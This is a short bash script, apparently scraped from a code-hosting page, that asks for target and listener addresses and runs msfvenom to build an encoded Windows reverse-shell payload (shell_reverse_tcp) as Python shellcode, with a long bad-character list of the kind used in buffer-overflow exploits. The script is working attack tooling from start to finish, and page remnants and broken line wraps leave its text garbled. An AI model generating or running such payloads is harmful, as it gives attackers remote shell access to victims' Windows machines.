 #!/bin/bash
#!/bin/usr/python
#Tested 25/05/2018 Windows 7/8/10
read -p "RHOST: " RHOST
read -p "LHOST: " LHOST
read -p "LPORT: " LPORT
About
Code
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp RHOST=$RHOST
LHOST=$LHOST LPORT=$LPORT exitfunc=thread -e x86/unicode_mixed -b '\x00\x80\x
81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x9
4\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7
\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\
xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\x
ce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe
1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4
\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python